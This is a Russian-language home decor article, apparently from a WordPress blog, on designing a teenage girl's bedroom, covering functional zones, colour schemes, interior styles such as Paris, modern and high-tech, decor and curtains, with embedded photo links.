<p>В детской для подростка стоит предусмотреть разделение на функцональные зоны. Обычно это спальня, рабочий стол, зона, где можно посидеть с друзьями, шкафы для хранения вещей. Если размеры помещения позволяют, можно выделить отдельное пространство для занятия хобби. Разнообразные варианты дизайна, а также грамотной планировки с удобным разделением комнаты для девочки подростка на зоны можно видеть на подборке фото внизу.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_dlya_devochki_podrostka_048.png"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24694" title="komnata_dlya_devochki_podrostka_048" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_dlya_devochki_podrostka_048-600x448.png" alt="komnata_dlya_devochki_podrostka_048" width="600" height="448" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_dlya_devochki_podrostka_048-600x448.png 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_dlya_devochki_podrostka_048.png 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-2">Спальня</span></h3>
<p>Как правило, самое тихое и укромное место детской. Спальное место для подростка может соответствовать любому стилю — выбор кровати, цвета, модели зависит от личного вкуса девочки. Это может быть простая кровать без излишеств или сложная конструкция с роскошным балдахином, стилизация под лодку и пр. Лучше отделить спальню от остальной комнаты шторкой, ширмами или стеклянными перегородками.</p>
<blockquote><p><strong>Важно!</strong> Наиболее удобное место для расположения кровати это самый дальний угол от входа.</p></blockquote>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlya-devochki-podrostka-2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24700" title="Komnata-dlya-devochki-podrostka-2" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlya-devochki-podrostka-2-600x406.jpg" alt="Komnata-dlya-devochki-podrostka-2" width="600" height="406" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlya-devochki-podrostka-2-600x406.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlya-devochki-podrostka-2.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-3">Зона для отдыха и приёма гостей</span></h3>
<p>В большой комнате, где живёт девочка подросток, можно поставить прямой или удобный угловой диван, на нём комфортно сидеть с подругами. Если детская небольшая, спальня часто совмещена с зоной отдыха. Для удобства используется раскладной диван или кровать-чердак, внизу ставятся мягкие пуфы с компактным журнальным столиком.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/ДЕтская-комната-девочки-подростка-в-зелено-розовой-гамме.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24699" title="ДЕтская-комната-девочки-подростка-в-зелено-розовой-гамме" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/ДЕтская-комната-девочки-подростка-в-зелено-розовой-гамме-600x451.jpg" alt="-комната-девочки-подростка-в-зелено-розовой-гамме" width="600" height="451" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/ДЕтская-комната-девочки-подростка-в-зелено-розовой-гамме-600x451.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/ДЕтская-комната-девочки-подростка-в-зелено-розовой-гамме.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Гармонично смотрится интерьер комнаты подростка с креслами-мешками без каркаса, при необходимости такие подушки легко ставятся друг на друга. Ещё вариант — пуфы со съёмными крышками, что позволяет быстро превратить их в небольшой столик. Всё это смотрится достаточно современно, а дизайн комнаты в таком стиле придётся по вкусу девочке подростку.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_devochki_podrostka_7.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24698" title="komnata_devochki_podrostka_7" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_devochki_podrostka_7-600x600.jpg" alt="komnata_devochki_podrostka_7" width="600" height="600" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_devochki_podrostka_7-600x600.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_devochki_podrostka_7.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-4">Рабочее пространство</span></h3>
<p>Поскольку подростки заняты учёбой, им необходимо место, где можно спокойно делать уроки. Кроме того, учебный компьютер нередко используется для развлечений — игр, просмотра фильмов, общению с друзьями в соцсетях и пр.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/7357421fe767d71a5a6ad5bf636d79a7.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24697" title="7357421fe767d71a5a6ad5bf636d79a7" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/7357421fe767d71a5a6ad5bf636d79a7-600x450.jpg" alt="7357421fe767d71a5a6ad5bf636d79a7" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/7357421fe767d71a5a6ad5bf636d79a7-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/7357421fe767d71a5a6ad5bf636d79a7.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Компьютерный стол в комнате девочки подростка лучше поставить у окна, где больше естественного света. Его можно дополнить открытыми полками, где удобно хранить нужные для учёбы книги и тетради.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Интерьер-спальни-девочки-подростка-2-790x527.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24696" title="Интерьер-спальни-девочки-подростка-2-790x527" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Интерьер-спальни-девочки-подростка-2-790x527-600x400.jpg" alt="-спальни-девочки-подростка-2-790x527" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Интерьер-спальни-девочки-подростка-2-790x527-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Интерьер-спальни-девочки-подростка-2-790x527.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-5">Хобби</span></h3>
<p>Продумывая гармоничный дизайн комнаты нельзя упускать из виду хобби девочки подростка. Если она спортсменка, можно разместить спортивный уголок, а домашних занятий танцами выделить место с большими ростовыми зеркалами.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/houzz.com-5.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24695" title="houzz.com-5" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/houzz.com-5-600x480.jpg" alt="houzz.com-5" width="600" height="480" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/houzz.com-5-600x480.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/houzz.com-5.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Для рукодельницы подойдёт отдельный стол со шкафчком, полками или вместительными ящиками, а также контейнеры разных размеров для мелочей. А девочка подросток, увлекающаяся рисованием, оценит мольберт со стеллажом для художественных принадлежностей.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/catchy-teenage-girl-bedroom-design-together-bedroom-design-ideas-teenage-girl-bedroom-design-ideas_teenage-girl-bedroom-ideas-687x426.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24717" title="catchy-teenage-girl-bedroom-design-together-bedroom-design-ideas-teenage-girl-bedroom-design-ideas_teenage-girl-bedroom-ideas-687x426" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/catchy-teenage-girl-bedroom-design-together-bedroom-design-ideas-teenage-girl-bedroom-design-ideas_teenage-girl-bedroom-ideas-687x426-600x372.jpg" alt="catchy-teenage-girl-bedroom-design-together-bedroom-design-ideas-teenage-girl-bedroom-design-ideas_teenage-girl-bedroom-ideas-687x426" width="600" height="372" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/catchy-teenage-girl-bedroom-design-together-bedroom-design-ideas-teenage-girl-bedroom-design-ideas_teenage-girl-bedroom-ideas-687x426-600x372.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/catchy-teenage-girl-bedroom-design-together-bedroom-design-ideas-teenage-girl-bedroom-design-ideas_teenage-girl-bedroom-ideas-687x426.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-6">Подбор цветовой гаммы</span></h2>
<p>Оттенки, используемые в интерьере комнаты, предназначенной для девочки подростка, влияют на общее восприятие дизайна и настроение. Одни оттенки придают сил, бодрят, другие же способны нагнать скуку или апатию. Выбирая расцветку комнаты подростка, уместнее всего спросить саму девочку, какие цвета ей нравятся. Вряд ли она будет в восторге от сплошного розового, который, возможно, и нравился несколько лет назад. Лучше выбрать спокойный фон (бежевый, молочный, серебристый), а добиться яркости помогут элементы декора, текстиль, ковры.</p>
<blockquote><p><strong>Важно!</strong> Для маленькой комнаты актуальны светлые цвета отделки, они не перегружают интерьер, зрительно делая его просторнее, воздушнее.</p></blockquote>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/42-e1440098570312-630x395.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24715" title="42-e1440098570312-630x395" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/42-e1440098570312-630x395-600x376.jpg" alt="42-e1440098570312-630x395" width="600" height="376" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/42-e1440098570312-630x395-600x376.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/42-e1440098570312-630x395.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Если вы подобрали нейтральный дизайн стен и пола в комнате для девочки подростка, декор желательно делать достаточно ярким, чтобы обстановка не казалась скучной. Это может быть цветная мебель, декоративные покрывала, подушки, шторы, красочный ковёр, фотообои, яркая акцентная стена и пр. Сочетание нейтральных и более ярких акцентов делают интерьер живым и интересным, такой приём подходит для зонирования помещения.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlja-devochki-podrostka.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24716" title="Komnata-dlja-devochki-podrostka" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlja-devochki-podrostka-600x468.jpg" alt="Komnata-dlja-devochki-podrostka" width="600" height="468" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlja-devochki-podrostka-600x468.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Komnata-dlja-devochki-podrostka.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-7">Какой стиль выбрать</span></h2>
<p>Девочка подросток наверняка захочет, чтобы интерьер её комнаты был оформлен именно по её вкусу с учётом хобби, интересов и пр. Существует большое количество стилей, в которых ребёнок любого возраста может найти то, что понравится именно ему. Варианты дизайна комнаты для девочки подростка в современном стиле можно видеть на подборке фото с наиболее популярными из них.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata-dlya-devochki-podrostka-foto-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24714" title="komnata-dlya-devochki-podrostka-foto-1" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata-dlya-devochki-podrostka-foto-1-600x599.jpg" alt="komnata-dlya-devochki-podrostka-foto-1" width="600" height="599" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata-dlya-devochki-podrostka-foto-1-600x599.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata-dlya-devochki-podrostka-foto-1.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-8">Нью-Йорк</span></h3>
<p>Такой современный стиль, подходящий для дизайна комнаты, наверняка понравится девочке подростку 14-16 лет. Для такого интерьера характерна простая, нарочито грубоватая отделка стен и пола (дерево, штукатурка, побелка). Это позволяет выгодно подчеркнуть достоинства старинной или искусственно состаренной мебели в сочетании с яркими расцветками и современными элементами декора.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/girl-room.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24709" title="girl-room" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/girl-room-600x346.jpg" alt="girl-room" width="600" height="346" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/girl-room-600x346.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/girl-room.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-9">Париж</span></h3>
<p>Милый романтичный интерьер подростковой комнаты, который понравится мечтательным девочкам, любящим покой и уединение с книгами. Этот стиль красив, изящен, элегантен и одновременно прост.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizajn-detskoj-komnaty-dlya-devochki-7-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24713" title="dizajn-detskoj-komnaty-dlya-devochki-7-1" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizajn-detskoj-komnaty-dlya-devochki-7-1-600x450.jpg" alt="dizajn-detskoj-komnaty-dlya-devochki-7-1" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/dizajn-detskoj-komnaty-dlya-devochki-7-1-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/dizajn-detskoj-komnaty-dlya-devochki-7-1.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Для отделки поверхностей используются светлые тона, особенно белый или бежевый. Стены такого цвета дополнят фотообои с пейзажами Парижа или фото той же тематики с красивыми рамками. Мебель отличается большим количеством кованых и резных деталей, а в качестве декора уместно смотрится множество мелких милых вещиц.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/varrell.com_.jpeg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24710" title="varrell.com_" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/varrell.com_-600x600.jpeg" alt="varrell.com_" width="600" height="600" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/varrell.com_-600x600.jpeg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/varrell.com_.jpeg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-10">Модерн</span></h3>
<p>Достаточно универсальный стиль комнаты, подходящей девочки подростка. Он современный, простой и красивый. Модерн имеет нейтральный дизайн, поэтому если у девочки нет конкретных предпочтений среди стилей интерьера, смело можно выбрать именно его.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/22_35.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24711" title="22_35" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/22_35-600x500.jpg" alt="22_35" width="600" height="500" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/22_35-600x500.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/22_35.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Модерн отличается простыми чёткими линиями, функциональной мебелью, сдержанной цветовой гаммой. Допускается использовать не только дерево, металл и камень, но и современные материалы — комбинации старины и современности смотрятся очень эффектно.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/stilnaya-nebolshaya-komnata-dlya-devochki-podrostka.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24708" title="stilnaya-nebolshaya-komnata-dlya-devochki-podrostka" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/stilnaya-nebolshaya-komnata-dlya-devochki-podrostka-600x400.jpg" alt="stilnaya-nebolshaya-komnata-dlya-devochki-podrostka" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/stilnaya-nebolshaya-komnata-dlya-devochki-podrostka-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/stilnaya-nebolshaya-komnata-dlya-devochki-podrostka.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Спокойную расцветку интерьера можно разбавить броским декором, главное использовать яркие цвета умеренно и со вкусом. В дизайне детской комнаты для девочки подростка модерн за счёт его нейтральности легко комбинируется с другими стилями, особенно с минимализмом или классикой.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komn_dev10.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24707" title="Komn_dev10" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komn_dev10-600x764.jpg" alt="Komn_dev10" width="600" height="764" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Komn_dev10-600x764.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Komn_dev10.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-11">Классика</span></h3>
<p>Такой дизайн подойдёт для любой комнаты подростка, большой или маленькой. Если девочка не стремится к эпатажу и равнодушна к модным веяниям, классический стиль ей понравится. Спокойный интерьер сдержанных тонов настроит на учёбу, не отвлекая на разные мелочи.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/3-4-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24706" title="3-4" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/3-4-1-600x369.jpg" alt="3-4-1" width="600" height="369" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/3-4-1-600x369.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/3-4-1.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Классический дизайн отличается использованием только натуральных материалов в отделке и мебели. На пол можно постелить ламинат или паркет, а стены оклеить светлыми обоями. Если хочется добавить орнаменты, пусть это будет неброская полоска. Полосатые стены также способны визуально увеличить пространство комнаты для девочки подростка.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/razdelenie-komnati-devochki-podrostka-na-zoni-originalnoi-peregorodkoi.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24705" title="razdelenie-komnati-devochki-podrostka-na-zoni-originalnoi-peregorodkoi" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/razdelenie-komnati-devochki-podrostka-na-zoni-originalnoi-peregorodkoi-600x375.jpg" alt="razdelenie-komnati-devochki-podrostka-na-zoni-originalnoi-peregorodkoi" width="600" height="375" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/razdelenie-komnati-devochki-podrostka-na-zoni-originalnoi-peregorodkoi-600x375.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/razdelenie-komnati-devochki-podrostka-na-zoni-originalnoi-peregorodkoi.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-12">Хай-тек</span></h3>
<p>Достаточно строгий стиль, тяготеющий к ультрасовременным материалам и технике. Возможно, для девочки 12 лет это скучноватый выбор, но подростку лет 15-16 может понравиться. Хай-тек часто склонны выбирать люди собранные и организованные, нацеленные на учёбу или работу. Интерьер минималистичен, в обстановке лишь всё самое необходимое.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/этнический-стиль-в-комнате-девочки-подростка.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24704" title="этнический-стиль-в-комнате-девочки-подростка" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/этнический-стиль-в-комнате-девочки-подростка-600x399.jpg" alt="-стиль-в-комнате-девочки-подростка" width="600" height="399" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/этнический-стиль-в-комнате-девочки-подростка-600x399.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/этнический-стиль-в-комнате-девочки-подростка.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>В хай-теке не принято использовать много декора и текстиля, поэтому вместо тканевых штор лучше выбрать жалюзи или рулонные шторы. Напольное покрытие должно быть без ковров, а чтобы зимой было тепло, можно монтировать пол с подогревом.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Gabaritnaya-planirovka-detskoy-komnatyi-dlya-devochki.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24702" title="Gabaritnaya-planirovka-detskoy-komnatyi-dlya-devochki" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Gabaritnaya-planirovka-detskoy-komnatyi-dlya-devochki-600x450.jpg" alt="Gabaritnaya-planirovka-detskoy-komnatyi-dlya-devochki" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Gabaritnaya-planirovka-detskoy-komnatyi-dlya-devochki-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Gabaritnaya-planirovka-detskoy-komnatyi-dlya-devochki.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>В дизайне такой комнаты для девочки подростка используется большое количество стекла и хромированного металла. Цветовая гамма достаточно строгая, однако для разнообразия можно использовать несколько элементов необычных форм или расцветок.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_dlya_devochki-podrostka.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24703" title="komnata_dlya_devochki-podrostka" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_dlya_devochki-podrostka-600x403.jpg" alt="komnata_dlya_devochki-podrostka" width="600" height="403" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_dlya_devochki-podrostka-600x403.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/komnata_dlya_devochki-podrostka.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-13">Минимализм</span></h3>
<p>Пожалуй, самый строгий из современных стилей интерьера. В интерьере комнаты используются любые материалы, главное при выборе это практичность. Мебель простых форм, количество минимально, декора практически нет. Цвета весьма сдержанные — серый, бежевый, оттенки коричневого, молочный, белый. Обстановку легко освежить комнатными растениями в простых горшках.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/kak-ukrasit-komnatu-devochki-podrostka-25.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24719" title="kak-ukrasit-komnatu-devochki-podrostka-25" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/kak-ukrasit-komnatu-devochki-podrostka-25-600x450.jpg" alt="kak-ukrasit-komnatu-devochki-podrostka-25" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/kak-ukrasit-komnatu-devochki-podrostka-25-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/kak-ukrasit-komnatu-devochki-podrostka-25.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Строгий нейтральный фон позволяет менять интерьер комнаты для подростка по мере взросления. Если, например, в 12 лет девочка любила более яркую мебель, в 16 ей могут понравиться более «взрослые» сдержанные оттенки.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/oboi-dlya-komnaty-devochki-podrostka.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24718" title="oboi-dlya-komnaty-devochki-podrostka" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/oboi-dlya-komnaty-devochki-podrostka-600x334.jpg" alt="oboi-dlya-komnaty-devochki-podrostka" width="600" height="334" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/oboi-dlya-komnaty-devochki-podrostka-600x334.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/oboi-dlya-komnaty-devochki-podrostka.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-14">Рок</span></h3>
<p>Если девочка подросток увлекается рок-музыкой настолько, что жить без неё не может, имеет смысл оформить её комнату именно в этом стиле. Мебель может быть самой простой, а вот стены в этом случае будут играть роль художественного полотна. Граффити, постеры любимых групп, знаки, гитары — всё это украсит интерьер комнаты в рок-стиле.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/white-wall-combine-gray-wall_brown-end-of-bed_white-wooden-frame-headboard_storage-green-drawer_hearts-cotton-curta_small-bedroom-design-ideas-775x581.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24726" title="white-wall-combine-gray-wall_brown-end-of-bed_white-wooden-frame-headboard_storage-green-drawer_hearts-cotton-curta_small-bedroom-design-ideas-775x581" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/white-wall-combine-gray-wall_brown-end-of-bed_white-wooden-frame-headboard_storage-green-drawer_hearts-cotton-curta_small-bedroom-design-ideas-775x581-600x450.jpg" alt="white-wall-combine-gray-wall_brown-end-of-bed_white-wooden-frame-headboard_storage-green-drawer_hearts-cotton-curta_small-bedroom-design-ideas-775x581" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/white-wall-combine-gray-wall_brown-end-of-bed_white-wooden-frame-headboard_storage-green-drawer_hearts-cotton-curta_small-bedroom-design-ideas-775x581-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/white-wall-combine-gray-wall_brown-end-of-bed_white-wooden-frame-headboard_storage-green-drawer_hearts-cotton-curta_small-bedroom-design-ideas-775x581.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>При этом в дизайне можно использовать самые разные оттенки и элементы декора. Рок — это протестный стиль, поэтому сочетание элементов из совершенно разных дизайнерских направлений будет уместно в интерьере детской для девочки подростка.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/krasivyye-detskiye-komnaty-dlya-devochek.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24724" title="krasivyye-detskiye-komnaty-dlya-devochek" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/krasivyye-detskiye-komnaty-dlya-devochek-600x397.jpg" alt="krasivyye-detskiye-komnaty-dlya-devochek" width="600" height="397" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/krasivyye-detskiye-komnaty-dlya-devochek-600x397.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/krasivyye-detskiye-komnaty-dlya-devochek.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-15">Декоративные элементы</span></h2>
<p>В интерьере детской комнаты для подростка 13-15 лет хорошо смотрятся яркие обои с броскими яркими рисунками или различные комбинации отделки. Нейтральные светлые стены выгодно подчеркнут плакаты или фото в необычных рамках, панно и другие настенные элементы декора. Если девочка рисует, увлекается фотографией или вышивает, одну из стен можно специально выделить для размещения её собственных работ в стильных рамках.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/5603b31a1a3b1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24723" title="5603b31a1a3b1" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/5603b31a1a3b1-600x450.jpg" alt="5603b31a1a3b1" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/5603b31a1a3b1-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/5603b31a1a3b1.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>В учебной зоне декор не должен быть слишком вызывающим. Здесь можно повесить на стену или поставить на стол красивые часы, а также разместить специальную доску для записок и разных мелочей. Сейчас можно составлять так называемые карты желаний, куда можно добавлять что угодно — свои мечты, цели и пр. Варианты декора в дизайне комнаты для девочки 13-15 лет можно видеть на фото ниже.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/girls_room_006.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24722" title="girls_room_006" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/girls_room_006-600x403.jpg" alt="girls_room_006" width="600" height="403" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/girls_room_006-600x403.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/girls_room_006.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-16">Текстиль</span></h3>
<p>Поскольку девочка подросток вышла из возраста, когда может случайно оборвать занавески, можно вешать шторы длиной до пола. Плотность и цвет тканей зависят от количества дневного света и размеров помещения. В маленькой детской для девочки подростка стоит избегать тяжёлых тёмных штор и подбирать лёгкие светлые ткани — органзу, тюль.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/302773.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-24720 size-large" title="interior of the apartment, interior design." src="https://ciscoexpo.ru/wp-content/uploads/2018/03/302773-600x450.jpg" alt="302773" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/302773-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/302773.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Также лёгкие занавески должны быть на северных окнах, где и так мало солнца почти круглый год. А вот в солнечных комнатах лучше повесить два слоя штор — прозрачный и плотный. Так можно без труда регулировать интенсивность солнечного света и спасаться от жары.</p>
<blockquote><p><strong>Важно!</strong> В небольшие комнаты или минималистские стили отлично впишутся компактные рулонные шторы и жалюзи, они занимают меньше места и просты в уходе.</p></blockquote>
<p>Расцветка штор зависит от общего интерьера комнаты, предназначенной для девочки подростка. Если отделка выдержана в сдержанной или светлой гамме, занавески могут быть яркими. Цвет и рисунок штор могут подбираться под стены или мягкую мебель, перекликаясь с ними. Интересные варианты дизайна штор, которые будут уместны в интерьере комнаты для девочки подростка 12-14 лет, можно посмотреть на фото ниже.</p>
